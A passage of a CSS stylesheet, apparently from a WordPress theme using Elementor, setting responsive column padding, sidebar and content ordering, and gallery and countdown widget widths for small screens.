    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-25 + .elementor-col-25 + .elementor-col-50 > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 + .elementor-col-25 > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] + .elementor-column[data-col="25"] > .elementor-element-populated{
        padding-left: 10px;
        padding-right: 10px;
    }

    .penci-countdown-show4 .penci-countdown-section,
    .penci-countdown-show5 .penci-countdown-section,
    .penci-countdown-show6 .penci-countdown-section,
    .penci-countdown-show7 .penci-countdown-section{
        width: 50%
    }

    .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
    .penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
    .penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
    .penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
    .penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1 {
        order: 2;
    }

    /** Sidebar right **/
    .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
    .penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
    .penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
    .penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2{
         order: 3;
    }

    /** Content **/
    .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
    .penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
    .penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
    .penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
        order: 1;
    }

    .penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
    .penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
    .penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
    .penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
    .penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
    .penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
        width: 100%;
    }
	
	.penci-top-bar .pctopbar-item.penci-topbar-trending{
		display: none;
		padding: 0 10px;
	}
}
@media only screen and (max-width: 480px) {
    .penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
        width: 100%;
        float: left;
    }
    .penci-image-gallery-s4 .penci-gallery-small-item,
    .penci-image-gallery-s3 .penci-gallery-small-item ,
    .penci-image-gallery-s4 .penci-gallery-big-item,
    .penci-image-gallery-s3 .penci-gallery-big-item {
        width: 100%;
        float: none;
    }
}